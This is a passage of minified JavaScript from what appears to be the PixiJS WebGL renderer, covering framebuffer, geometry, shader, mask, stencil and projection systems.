u=t.depthTexture;this.renderer.texture.bind(u,0),r.framebufferTexture2D(r.FRAMEBUFFER,r.DEPTH_ATTACHMENT,r.TEXTURE_2D,u._glTextures[this.CONTEXT_UID].texture,0)}}i.stencil||!t.stencil&&!t.depth||(i.stencil=r.createRenderbuffer(),r.bindRenderbuffer(r.RENDERBUFFER,i.stencil),r.renderbufferStorage(r.RENDERBUFFER,r.DEPTH_STENCIL,t.width,t.height),t.depthTexture||r.framebufferRenderbuffer(r.FRAMEBUFFER,r.DEPTH_STENCIL_ATTACHMENT,r.RENDERBUFFER,i.stencil))},e.prototype.disposeFramebuffer=function(t,e){var r=t.glFramebuffers[this.CONTEXT_UID],i=this.gl;if(r){delete t.glFramebuffers[this.CONTEXT_UID];var n=this.managedFramebuffers.indexOf(t);n>=0&&this.managedFramebuffers.splice(n,1),t.disposeRunner.remove(this),e||(i.deleteFramebuffer(r.framebuffer),r.stencil&&i.deleteRenderbuffer(r.stencil))}},e.prototype.disposeAll=function(t){var e=this.managedFramebuffers;this.managedFramebuffers=[];for(var r=0;r<e.length;r++)this.disposeFramebuffer(e[r],t)},e.prototype.forceStencil=function(){var t=this.current;if(t){var e=t.glFramebuffers[this.CONTEXT_UID];if(e&&!e.stencil){t.enableStencil();var r=t.width,i=t.height,n=this.gl,o=n.createRenderbuffer();n.bindRenderbuffer(n.RENDERBUFFER,o),n.renderbufferStorage(n.RENDERBUFFER,n.DEPTH_STENCIL,r,i),e.stencil=o,n.framebufferRenderbuffer(n.FRAMEBUFFER,n.DEPTH_STENCIL_ATTACHMENT,n.RENDERBUFFER,o)}}},e.prototype.reset=function(){this.current=this.unknownFramebuffer,this.viewport=new s.Rectangle},Object.defineProperties(e.prototype,r),e}(X),yt=function(t){this.buffer=t,this.updateID=-1,this.byteLength=-1,this.refCount=0},xt={5126:4,5123:2,5121:1},Et=function(t){function e(e){t.call(this,e),this._activeGeometry=null,this._activeVao=null,this.hasVao=!0,this.hasInstance=!0,this.canUseUInt32ElementIndex=!1,this.boundBuffers={},this.managedGeometries={},this.managedBuffers={}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){this.disposeAll(!0);var t=this.gl=this.renderer.gl,e=this.renderer.context;if(this.CONTEXT_UID=this.renderer.CONTEXT_UID,!t.createVertexArray){var r=this.renderer.context.extensions.vertexArrayObject;i.settings.PREFER_ENV===n.ENV.WEBGL_LEGACY&&(r=null),r?(t.createVertexArray=function(){return r.createVertexArrayOES()},t.bindVertexArray=function(t){return r.bindVertexArrayOES(t)},t.deleteVertexArray=function(t){return r.deleteVertexArrayOES(t)}):(this.hasVao=!1,t.createVertexArray=function(){},t.bindVertexArray=function(){},t.deleteVertexArray=function(){})}if(!t.vertexAttribDivisor){var o=t.getExtension("ANGLE_instanced_arrays");o?(t.vertexAttribDivisor=function(t,e){return o.vertexAttribDivisorANGLE(t,e)},t.drawElementsInstanced=function(t,e,r,i,n){return o.drawElementsInstancedANGLE(t,e,r,i,n)},t.drawArraysInstanced=function(t,e,r,i){return o.drawArraysInstancedANGLE(t,e,r,i)}):this.hasInstance=!1}this.canUseUInt32ElementIndex=2===e.webGLVersion||!!e.extensions.uint32ElementIndex},e.prototype.bind=function(t,e){e=e||this.renderer.shader.shader;var r=this,i=r.gl,n=t.glVertexArrayObjects[this.CONTEXT_UID];n||(this.managedGeometries[t.id]=t,t.disposeRunner.add(this),t.glVertexArrayObjects[this.CONTEXT_UID]=n={});var o=n[e.program.id]||this.initGeometryVao(t,e.program);this._activeGeometry=t,this._activeVao!==o&&(this._activeVao=o,this.hasVao?i.bindVertexArray(o):this.activateVao(t,e.program)),this.updateBuffers()},e.prototype.reset=function(){this.unbind()},e.prototype.updateBuffers=function(){for(var t=this._activeGeometry,e=this,r=e.gl,i=0;i<t.buffers.length;i++){var n=t.buffers[i],o=n._glBuffers[this.CONTEXT_UID];if(n._updateID!==o.updateID){o.updateID=n._updateID;var s=n.index?r.ELEMENT_ARRAY_BUFFER:r.ARRAY_BUFFER;if(r.bindBuffer(s,o.buffer),this._boundBuffer=o,o.byteLength>=n.data.byteLength)r.bufferSubData(s,0,n.data);else{var a=n.static?r.STATIC_DRAW:r.DYNAMIC_DRAW;o.byteLength=n.data.byteLength,r.bufferData(s,n.data,a)}}}},e.prototype.checkCompatibility=function(t,e){var r=t.attributes,i=e.attributeData;for(var n in i)if(!r[n])throw new Error('shader and geometry incompatible, geometry missing the "'+n+'" attribute')},e.prototype.getSignature=function(t,e){var r=t.attributes,i=e.attributeData,n=["g",t.id];for(var o in r)i[o]&&n.push(o);return n.join("-")},e.prototype.initGeometryVao=function(t,e){this.checkCompatibility(t,e);var r=this.gl,i=this.CONTEXT_UID,n=this.getSignature(t,e),o=t.glVertexArrayObjects[this.CONTEXT_UID],s=o[n];if(s)return o[e.id]=s,s;var a=t.buffers,h=t.attributes,u={},l={};for(var d in a)u[d]=0,l[d]=0;for(var c in h)!h[c].size&&e.attributeData[c]?h[c].size=e.attributeData[c].size:h[c].size||console.warn("PIXI Geometry attribute '"+c+"' size cannot be determined (likely the bound shader does not have the attribute)"),u[h[c].buffer]+=h[c].size*xt[h[c].type];for(var f in h){var p=h[f],v=p.size;void 0===p.stride&&(u[p.buffer]===v*xt[p.type]?p.stride=0:p.stride=u[p.buffer]),void 0===p.start&&(p.start=l[p.buffer],l[p.buffer]+=v*xt[p.type])}s=r.createVertexArray(),r.bindVertexArray(s);for(var g=0;g<a.length;g++){var _=a[g];_._glBuffers[i]||(_._glBuffers[i]=new yt(r.createBuffer()),this.managedBuffers[_.id]=_,_.disposeRunner.add(this)),_._glBuffers[i].refCount++}return this.activateVao(t,e),this._activeVao=s,o[e.id]=s,o[n]=s,s},e.prototype.disposeBuffer=function(t,e){if(this.managedBuffers[t.id]){delete this.managedBuffers[t.id];var r=t._glBuffers[this.CONTEXT_UID],i=this.gl;t.disposeRunner.remove(this),r&&(e||i.deleteBuffer(r.buffer),delete t._glBuffers[this.CONTEXT_UID])}},e.prototype.disposeGeometry=function(t,e){if(this.managedGeometries[t.id]){delete this.managedGeometries[t.id];var r=t.glVertexArrayObjects[this.CONTEXT_UID],i=this.gl,n=t.buffers;if(t.disposeRunner.remove(this),r){for(var o=0;o<n.length;o++){var s=n[o]._glBuffers[this.CONTEXT_UID];s.refCount--,0!==s.refCount||e||this.disposeBuffer(n[o],e)}if(!e)for(var a in r)if("g"===a[0]){var h=r[a];this._activeVao===h&&this.unbind(),i.deleteVertexArray(h)}delete t.glVertexArrayObjects[this.CONTEXT_UID]}}},e.prototype.disposeAll=function(t){for(var e=Object.keys(this.managedGeometries),r=0;r<e.length;r++)this.disposeGeometry(this.managedGeometries[e[r]],t);e=Object.keys(this.managedBuffers);for(var i=0;i<e.length;i++)this.disposeBuffer(this.managedBuffers[e[i]],t)},e.prototype.activateVao=function(t,e){var r=this.gl,i=this.CONTEXT_UID,n=t.buffers,o=t.attributes;t.indexBuffer&&r.bindBuffer(r.ELEMENT_ARRAY_BUFFER,t.indexBuffer._glBuffers[i].buffer);var s=null;for(var a in o){var h=o[a],u=n[h.buffer],l=u._glBuffers[i];if(e.attributeData[a]){s!==l&&(r.bindBuffer(r.ARRAY_BUFFER,l.buffer),s=l);var d=e.attributeData[a].location;if(r.enableVertexAttribArray(d),r.vertexAttribPointer(d,h.size,h.type||r.FLOAT,h.normalized,h.stride,h.start),h.instance){if(!this.hasInstance)throw new Error("geometry error, GPU Instancing is not supported on this device");r.vertexAttribDivisor(d,1)}}}},e.prototype.draw=function(t,e,r,i){var n=this,o=n.gl,s=this._activeGeometry;if(s.indexBuffer){var a=s.indexBuffer.data.BYTES_PER_ELEMENT,h=2===a?o.UNSIGNED_SHORT:o.UNSIGNED_INT;2===a||4===a&&this.canUseUInt32ElementIndex?s.instanced?o.drawElementsInstanced(t,e||s.indexBuffer.data.length,h,(r||0)*a,i||1):o.drawElements(t,e||s.indexBuffer.data.length,h,(r||0)*a):console.warn("unsupported index buffer type: uint32")}else s.instanced?o.drawArraysInstanced(t,r,e||s.getSize(),i||1):o.drawArrays(t,r,e||s.getSize());return this},e.prototype.unbind=function(){this.gl.bindVertexArray(null),this._activeVao=null,this._activeGeometry=null},e}(X),Tt={},bt=Tt,wt={float:1,vec2:2,vec3:3,vec4:4,int:1,ivec2:2,ivec3:3,ivec4:4,bool:1,bvec2:2,bvec3:3,bvec4:4,mat2:4,mat3:9,mat4:16,sampler2D:1},St=null,At={FLOAT:"float",FLOAT_VEC2:"vec2",FLOAT_VEC3:"vec3",FLOAT_VEC4:"vec4",INT:"int",INT_VEC2:"ivec2",INT_VEC3:"ivec3",INT_VEC4:"ivec4",BOOL:"bool",BOOL_VEC2:"bvec2",BOOL_VEC3:"bvec3",BOOL_VEC4:"bvec4",FLOAT_MAT2:"mat2",FLOAT_MAT3:"mat3",FLOAT_MAT4:"mat4",SAMPLER_2D:"sampler2D",SAMPLER_CUBE:"samplerCube",SAMPLER_2D_ARRAY:"sampler2DArray"},Ct={float:"\n    if(cv !== v)\n    {\n        cv.v = v;\n        gl.uniform1f(location, v)\n    }",vec2:"\n    if(cv[0] !== v[0] || cv[1] !== v[1])\n    {\n        cv[0] = v[0];\n        cv[1] = v[1];\n        gl.uniform2f(location, v[0], v[1])\n    }",vec3:"\n    if(cv[0] !== v[0] || cv[1] !== v[1] || cv[2] !== v[2])\n    {\n        cv[0] = v[0];\n        cv[1] = v[1];\n        cv[2] = v[2];\n\n        gl.uniform3f(location, v[0], v[1], v[2])\n    }",
vec4:"gl.uniform4f(location, v[0], v[1], v[2], v[3])",int:"gl.uniform1i(location, v)",ivec2:"gl.uniform2i(location, v[0], v[1])",ivec3:"gl.uniform3i(location, v[0], v[1], v[2])",ivec4:"gl.uniform4i(location, v[0], v[1], v[2], v[3])",bool:"gl.uniform1i(location, v)",bvec2:"gl.uniform2i(location, v[0], v[1])",bvec3:"gl.uniform3i(location, v[0], v[1], v[2])",bvec4:"gl.uniform4i(location, v[0], v[1], v[2], v[3])",mat2:"gl.uniformMatrix2fv(location, false, v)",mat3:"gl.uniformMatrix3fv(location, false, v)",mat4:"gl.uniformMatrix4fv(location, false, v)",sampler2D:"gl.uniform1i(location, v)",samplerCube:"gl.uniform1i(location, v)",sampler2DArray:"gl.uniform1i(location, v)"},It={float:"gl.uniform1fv(location, v)",vec2:"gl.uniform2fv(location, v)",vec3:"gl.uniform3fv(location, v)",vec4:"gl.uniform4fv(location, v)",mat4:"gl.uniformMatrix4fv(location, false, v)",mat3:"gl.uniformMatrix3fv(location, false, v)",mat2:"gl.uniformMatrix2fv(location, false, v)",int:"gl.uniform1iv(location, v)",ivec2:"gl.uniform2iv(location, v)",ivec3:"gl.uniform3iv(location, v)",ivec4:"gl.uniform4iv(location, v)",bool:"gl.uniform1iv(location, v)",bvec2:"gl.uniform2iv(location, v)",bvec3:"gl.uniform3iv(location, v)",bvec4:"gl.uniform4iv(location, v)",sampler2D:"gl.uniform1iv(location, v)",samplerCube:"gl.uniform1iv(location, v)",sampler2DArray:"gl.uniform1iv(location, v)"},Rt=["precision mediump float;","void main(void){","float test = 0.1;","%forloop%","gl_FragColor = vec4(0.0);","}"].join("\n"),Ot=0,Mt={},Pt=function t(e,r,o){void 0===o&&(o="pixi-shader"),this.id=Ot++,this.vertexSrc=e||t.defaultVertexSrc,this.fragmentSrc=r||t.defaultFragmentSrc,this.vertexSrc=this.vertexSrc.trim(),this.fragmentSrc=this.fragmentSrc.trim(),"#version"!==this.vertexSrc.substring(0,8)&&(o=o.replace(/\s+/g,"-"),Mt[o]?(Mt[o]++,o+="-"+Mt[o]):Mt[o]=1,this.vertexSrc="#define SHADER_NAME "+o+"\n"+this.vertexSrc,this.fragmentSrc="#define SHADER_NAME "+o+"\n"+this.fragmentSrc,this.vertexSrc=m(this.vertexSrc,i.settings.PRECISION_VERTEX,n.PRECISION.HIGH),this.fragmentSrc=m(this.fragmentSrc,i.settings.PRECISION_FRAGMENT,_())),this.extractData(this.vertexSrc,this.fragmentSrc),this.glPrograms={},this.syncUniforms=null},Ft={defaultVertexSrc:{configurable:!0},defaultFragmentSrc:{configurable:!0}};Pt.prototype.extractData=function(t,e){var r=g();if(r){var i=c(r,t,e);this.attributeData=this.getAttributeData(i,r),this.uniformData=this.getUniformData(i,r),r.deleteProgram(i)}else this.uniformData={},this.attributeData={}},Pt.prototype.getAttributeData=function(t,e){for(var r={},i=[],n=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES),o=0;o<n;o++){var s=e.getActiveAttrib(t,o),a=x(e,s.type),h={type:a,name:s.name,size:y(a),location:0};r[s.name]=h,i.push(h)}i.sort(function(t,e){return t.name>e.name?1:-1});for(var u=0;u<i.length;u++)i[u].location=u;return r},Pt.prototype.getUniformData=function(t,e){for(var r={},i=e.getProgramParameter(t,e.ACTIVE_UNIFORMS),n=0;n<i;n++){var o=e.getActiveUniform(t,n),s=o.name.replace(/\[.*?\]/,""),a=o.name.match(/\[.*?\]/,""),h=x(e,o.type);r[s]={type:h,size:o.size,isArray:a,value:p(h,o.size)}}return r},Ft.defaultVertexSrc.get=function(){return"attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void){\n   gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n   vTextureCoord = aTextureCoord;\n}\n"},Ft.defaultFragmentSrc.get=function(){return"varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n   gl_FragColor *= texture2D(uSampler, vTextureCoord);\n}"},Pt.from=function(t,e,i){var n=t+e,o=r.ProgramCache[n];return o||(r.ProgramCache[n]=o=new Pt(t,e,i)),o},Object.defineProperties(Pt,Ft);var Dt=function(t,e){this.program=t,this.uniformGroup=e?e instanceof ut?e:new ut(e):new ut({});for(var r in t.uniformData)this.uniformGroup.uniforms[r]instanceof Array&&(this.uniformGroup.uniforms[r]=new Float32Array(this.uniformGroup.uniforms[r]))},Nt={uniforms:{configurable:!0}};Dt.prototype.checkUniformExists=function(t,e){if(e.uniforms[t])return!0;for(var r in e.uniforms){var i=e.uniforms[r];if(i.group&&this.checkUniformExists(t,i))return!0}return!1},Dt.prototype.destroy=function(){this.uniformGroup=null},Nt.uniforms.get=function(){return this.uniformGroup.uniforms},Dt.from=function(t,e,r){var i=Pt.from(t,e);return new Dt(i,r)},Object.defineProperties(Dt.prototype,Nt);var Ut=function(){this.data=0,this.blendMode=n.BLEND_MODES.NORMAL,this.polygonOffset=0,this.blend=!0},Bt={blend:{configurable:!0},offsets:{configurable:!0},culling:{configurable:!0},depthTest:{configurable:!0},clockwiseFrontFace:{configurable:!0},blendMode:{configurable:!0},polygonOffset:{configurable:!0}};Bt.blend.get=function(){return!!(1&this.data)},Bt.blend.set=function(t){!!(1&this.data)!==t&&(this.data^=1)},Bt.offsets.get=function(){return!!(2&this.data)},Bt.offsets.set=function(t){!!(2&this.data)!==t&&(this.data^=2)},Bt.culling.get=function(){return!!(4&this.data)},Bt.culling.set=function(t){!!(4&this.data)!==t&&(this.data^=4)},Bt.depthTest.get=function(){return!!(8&this.data)},Bt.depthTest.set=function(t){!!(8&this.data)!==t&&(this.data^=8)},Bt.clockwiseFrontFace.get=function(){return!!(16&this.data)},Bt.clockwiseFrontFace.set=function(t){!!(16&this.data)!==t&&(this.data^=16)},Bt.blendMode.get=function(){return this._blendMode},Bt.blendMode.set=function(t){this.blend=t!==n.BLEND_MODES.NONE,this._blendMode=t},Bt.polygonOffset.get=function(){return this._polygonOffset},Bt.polygonOffset.set=function(t){this.offsets=!!t,this._polygonOffset=t},Ut.for2d=function(){var t=new Ut;return t.depthTest=!1,t.blend=!0,t},Object.defineProperties(Ut.prototype,Bt);var Lt=function(t){function e(r,n,o){var s=Pt.from(r||e.defaultVertexSrc,n||e.defaultFragmentSrc);t.call(this,s,o),this.padding=0,this.resolution=i.settings.FILTER_RESOLUTION,this.enabled=!0,this.autoFit=!0,this.legacy=!!this.program.attributeData.aTextureCoord,this.state=new Ut}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var r={blendMode:{configurable:!0}},n={defaultVertexSrc:{configurable:!0},defaultFragmentSrc:{configurable:!0}};return e.prototype.apply=function(t,e,r,i,n){t.applyFilter(this,e,r,i,n)},r.blendMode.get=function(){return this.state.blendMode},r.blendMode.set=function(t){this.state.blendMode=t},n.defaultVertexSrc.get=function(){return"attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n    gl_Position = filterVertexPosition();\n    vTextureCoord = filterTextureCoord();\n}\n"},n.defaultFragmentSrc.get=function(){return"varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n   gl_FragColor = texture2D(uSampler, vTextureCoord);\n}\n"},Object.defineProperties(e.prototype,r),Object.defineProperties(e,n),e}(Dt);Lt.SOURCE_KEY_MAP={};var kt="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\nuniform mat3 otherMatrix;\n\nvarying vec2 vMaskCoord;\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vMaskCoord = ( otherMatrix * vec3( aTextureCoord, 1.0)  ).xy;\n}\n",Gt="varying vec2 vMaskCoord;\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform sampler2D mask;\nuniform float alpha;\nuniform float npmAlpha;\nuniform vec4 maskClamp;\n\nvoid main(void)\n{\n    float clip = step(3.5,\n        step(maskClamp.x, vMaskCoord.x) +\n        step(maskClamp.y, vMaskCoord.y) +\n        step(vMaskCoord.x, maskClamp.z) +\n        step(vMaskCoord.y, maskClamp.w));\n\n    vec4 original = texture2D(uSampler, vTextureCoord);\n    vec4 masky = texture2D(mask, vMaskCoord);\n    float alphaMul = 1.0 - npmAlpha * (1.0 - masky.a);\n\n    original *= (alphaMul * masky.r * alpha * clip);\n\n    gl_FragColor = original;\n}\n",Vt=new s.Matrix,Xt=function(t,e){this._texture=t,this.mapCoord=new s.Matrix,this.uClampFrame=new Float32Array(4),this.uClampOffset=new Float32Array(2),this._updateID=-1,this.clampOffset=0,this.clampMargin=void 0===e?.5:e,this.isSimple=!1},zt={texture:{configurable:!0}};zt.texture.get=function(){return this._texture},zt.texture.set=function(t){this._texture=t,this._updateID=-1},Xt.prototype.multiplyUvs=function(t,e){void 0===e&&(e=t);for(var r=this.mapCoord,i=0;i<t.length;i+=2){var n=t[i],o=t[i+1];e[i]=n*r.a+o*r.c+r.tx,e[i+1]=n*r.b+o*r.d+r.ty}return e},Xt.prototype.update=function(t){var e=this._texture;if(!e||!e.valid)return!1;if(!t&&this._updateID===e._updateID)return!1;this._updateID=e._updateID;var r=e._uvs;this.mapCoord.set(r.x1-r.x0,r.y1-r.y0,r.x3-r.x0,r.y3-r.y0,r.x0,r.y0);var i=e.orig,n=e.trim;n&&(Vt.set(i.width/n.width,0,0,i.height/n.height,-n.x/n.width,-n.y/n.height),this.mapCoord.append(Vt));var o=e.baseTexture,s=this.uClampFrame,a=this.clampMargin/o.resolution,h=this.clampOffset;return s[0]=(e._frame.x+a+h)/o.width,s[1]=(e._frame.y+a+h)/o.height,s[2]=(e._frame.x+e._frame.width-a+h)/o.width,s[3]=(e._frame.y+e._frame.height-a+h)/o.height,this.uClampOffset[0]=h/o.realWidth,this.uClampOffset[1]=h/o.realHeight,this.isSimple=e._frame.width===o.width&&e._frame.height===o.height&&0===e.rotate,!0},Object.defineProperties(Xt.prototype,zt);var jt=function(t){function e(e){var r=new s.Matrix;t.call(this,kt,Gt),e.renderable=!1,this.maskSprite=e,this.maskMatrix=r}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.apply=function(t,e,r,i){var n=this.maskSprite,o=this.maskSprite.texture;o.valid&&(o.transform||(o.transform=new Xt(o,0)),o.transform.update(),this.uniforms.npmAlpha=o.baseTexture.premultiplyAlpha?0:1,this.uniforms.mask=o,this.uniforms.otherMatrix=t.calculateSpriteMatrix(this.maskMatrix,n).prepend(o.transform.mapCoord),this.uniforms.alpha=n.worldAlpha,this.uniforms.maskClamp=o.transform.uClampFrame,t.applyFilter(this,e,r,i))},e}(Lt),Ht=function(t){function e(e){t.call(this,e),this.scissor=!1,this.scissorData=null,this.scissorRenderTarget=null,this.enableScissor=!1,this.alphaMaskPool=[],this.alphaMaskIndex=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e){if(e.isSprite)this.pushSpriteMask(t,e);else if(this.enableScissor&&!this.scissor&&this.renderer._activeRenderTarget.root&&!this.renderer.stencil.stencilMaskStack.length&&e.isFastRect()){var r=e.worldTransform,i=Math.atan2(r.b,r.a);i=Math.round(i*(180/Math.PI)),i%90?this.pushStencilMask(e):this.pushScissorMask(t,e)}else this.pushStencilMask(e)},e.prototype.pop=function(t,e){e.isSprite?this.popSpriteMask(t,e):this.enableScissor&&!this.renderer.stencil.stencilMaskStack.length?this.popScissorMask(t,e):this.popStencilMask(t,e)},e.prototype.pushSpriteMask=function(t,e){var r=this.alphaMaskPool[this.alphaMaskIndex];r||(r=this.alphaMaskPool[this.alphaMaskIndex]=[new jt(e)]),r[0].resolution=this.renderer.resolution,r[0].maskSprite=e;var i=t.filterArea;t.filterArea=e.getBounds(!0),this.renderer.filter.push(t,r),t.filterArea=i,this.alphaMaskIndex++},e.prototype.popSpriteMask=function(){this.renderer.filter.pop(),this.alphaMaskIndex--},e.prototype.pushStencilMask=function(t){this.renderer.batch.flush(),this.renderer.stencil.pushStencil(t)},e.prototype.popStencilMask=function(){this.renderer.stencil.popStencil()},e.prototype.pushScissorMask=function(t,e){e.renderable=!0;var r=this.renderer._activeRenderTarget,i=e.getBounds();i.fit(r.size),e.renderable=!1,this.renderer.gl.enable(this.renderer.gl.SCISSOR_TEST);var n=this.renderer.resolution;this.renderer.gl.scissor(i.x*n,(r.root?r.size.height-i.y-i.height:i.y)*n,i.width*n,i.height*n),this.scissorRenderTarget=r,this.scissorData=e,this.scissor=!0},e.prototype.popScissorMask=function(){this.scissorRenderTarget=null,this.scissorData=null,this.scissor=!1;var t=this.renderer,e=t.gl;e.disable(e.SCISSOR_TEST)},e}(X),Wt=function(t){function e(e){t.call(this,e),this.stencilMaskStack=[]}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setMaskStack=function(t){var e=this.renderer.gl,r=this.stencilMaskStack.length;this.stencilMaskStack=t,t.length!==r&&(0===t.length?e.disable(e.STENCIL_TEST):(e.enable(e.STENCIL_TEST),this._useCurrent()))},e.prototype.pushStencil=function(t){var e=this.renderer.gl,r=this.stencilMaskStack.length;0===r&&(this.renderer.framebuffer.forceStencil(),e.enable(e.STENCIL_TEST)),this.stencilMaskStack.push(t),e.colorMask(!1,!1,!1,!1),e.stencilFunc(e.EQUAL,r,this._getBitwiseMask()),e.stencilOp(e.KEEP,e.KEEP,e.INCR),t.renderable=!0,t.render(this.renderer),this.renderer.batch.flush(),t.renderable=!1,this._useCurrent()},e.prototype.popStencil=function(){var t=this.renderer.gl,e=this.stencilMaskStack.pop();0===this.stencilMaskStack.length?(t.disable(t.STENCIL_TEST),t.clear(t.STENCIL_BUFFER_BIT),t.clearStencil(0)):(t.colorMask(!1,!1,!1,!1),t.stencilOp(t.KEEP,t.KEEP,t.DECR),e.renderable=!0,e.render(this.renderer),this.renderer.batch.flush(),e.renderable=!1,this._useCurrent())},e.prototype._useCurrent=function(){var t=this.renderer.gl;t.colorMask(!0,!0,!0,!0),t.stencilFunc(t.EQUAL,this.stencilMaskStack.length,this._getBitwiseMask()),t.stencilOp(t.KEEP,t.KEEP,t.KEEP)},e.prototype._getBitwiseMask=function(){return(1<<this.stencilMaskStack.length)-1},e.prototype.destroy=function(){t.prototype.destroy.call(this,this),this.stencilMaskStack=null},e}(X),Yt=function(t){function e(e){t.call(this,e),this.destinationFrame=null,this.sourceFrame=null,this.defaultFrame=null,this.projectionMatrix=new s.Matrix,this.transform=null}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.update=function(t,e,r,i){this.destinationFrame=t||this.destinationFrame||this.defaultFrame,this.sourceFrame=e||this.sourceFrame||t,this.calculateProjection(this.destinationFrame,this.sourceFrame,r,i),this.transform&&this.projectionMatrix.append(this.transform);var n=this.renderer;n.globalUniforms.uniforms.projectionMatrix=this.projectionMatrix,n.globalUniforms.update(),n.shader.shader&&n.shader.syncUniformGroup(n.shader.shader.uniforms.globals)},e.prototype.calculateProjection=function(t,e,r,i){var n=this.projectionMatrix;i?(n.a=1/t.width*2*r,n.d=-1/t.height*2*r,n.tx=-1-e.x*n.a,n.ty=1-e.y*n.d):(n.a=1/t.width*2*r,n.d=1/t.height*2*r,n.tx=-1-e.x*n.a,n.ty=-1-e.y*n.d)},e.prototype.setTransform=function(){},e}(X),Kt=new s.Rectangle,qt=function(t){function e(e){t.call(this,e),this.clearColor=e._backgroundColorRgba,this.defaultMaskStack=[],this.current=null,this.sourceFrame=new s.Rectangle,this.destinationFrame=new s.Rectangle}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.bind=function(t,e,r){void 0===t&&(t=null),this.current=t;var i,n=this.renderer;if(t){var o=t.baseTexture;i=o.resolution,r||(Kt.width=o.realWidth,Kt.height=o.realHeight,r=Kt),e||(e=r),this.renderer.framebuffer.bind(o.framebuffer,r),this.renderer.projection.update(r,e,i,!1),this.renderer.stencil.setMaskStack(o.stencilMaskStack)}else i=this.renderer.resolution,r||(Kt.width=n.width,Kt.height=n.height,r=Kt),e||(e=r),n.framebuffer.bind(null,r),this.renderer.projection.update(r,e,i,!0),this.renderer.stencil.setMaskStack(this.defaultMaskStack);this.sourceFrame.copyFrom(e),this.destinationFrame.x=r.x/i,this.destinationFrame.y=r.y/i,this.destinationFrame.width=r.width/i,this.destinationFrame.height=r.height/i,e===r&&this.sourceFrame.copyFrom(this.destinationFrame)},e.prototype.clear=function(t){t=this.current?t||this.current.baseTexture.clearColor:t||this.clearColor,this.renderer.framebuffer.clear(t[0],t[1],t[2],t[3])},e.prototype.resize=function(){this.bind(null)},e.prototype.reset=function(){this.bind(null)},e}(X),Zt=function(t,e){this.program=t,this.uniformData=e,this.uniformGroups={}};Zt.prototype.destroy=function(){this.uniformData=null,this.uniformGroups=null,this.program=null};var Qt=0,$t=function(t){function e(e){t.call(this,e),this.systemCheck(),this.gl=null,this.shader=null,this.program=null,this.cache={},this.id=Qt++}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.systemCheck=function(){if(!w())throw new Error("Current environment does not allow unsafe-eval, please use @pixi/unsafe-eval module to enable support.")},e.prototype.contextChange=function(t){this.gl=t,this.reset()},e.prototype.bind=function(t,e){t.uniforms.globals=this.renderer.globalUniforms;var r=t.program,i=r.glPrograms[this.renderer.CONTEXT_UID]||this.generateShader(t);return this.shader=t,this.program!==r&&(this.program=r,this.gl.useProgram(i.program)),e||this.syncUniformGroup(t.uniformGroup),i},e.prototype.setUniforms=function(t){var e=this.shader.program,r=e.glPrograms[this.renderer.CONTEXT_UID];e.syncUniforms(r.uniformData,t,this.renderer)},e.prototype.syncUniformGroup=function(t){var e=this.getglProgram();t.static&&t.dirtyId===e.uniformGroups[t.id]||(e.uniformGroups[t.id]=t.dirtyId,this.syncUniforms(t,e))},e.prototype.syncUniforms=function(t,e){(t.syncUniforms[this.shader.program.id]||this.createSyncGroups(t))(e.uniformData,t.uniforms,this.renderer)},e.prototype.createSyncGroups=function(t){var e=this.getSignature(t,this.shader.program.uniformData);return this.cache[e]||(this.cache[e]=E(t,this.shader.program.uniformData)),t.syncUniforms[this.shader.program.id]=this.cache[e],t.syncUniforms[this.shader.program.id]},e.prototype.getSignature=function(t,e){var r=t.uniforms,i=[];for(var n in r)i.push(n),e[n]&&i.push(e[n].type);return i.join("-")},e.prototype.getglProgram=function(){return this.shader?this.shader.program.glPrograms[this.renderer.CONTEXT_UID]:null},e.prototype.generateShader=function(t){var e=this.gl,r=t.program,i={};for(var n in r.attributeData)i[n]=r.attributeData[n].location;var o=c(e,r.vertexSrc,r.fragmentSrc,i),s={};for(var a in r.uniformData){var h=r.uniformData[a];s[a]={location:e.getUniformLocation(o,a),value:p(h.type,h.size)}}var u=new Zt(o,s);return r.glPrograms[this.renderer.CONTEXT_UID]=u,u},e.prototype.reset=function(){this.program=null,this.shader=null},e.prototype.destroy=function(){this.destroyed=!0},e}(X),Jt=0,te=1,ee=2,re=3,ie=4,ne=function(t){function 